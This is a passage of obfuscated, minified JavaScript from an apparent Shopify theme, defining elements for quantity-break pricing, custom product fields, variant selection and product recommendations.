_0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const 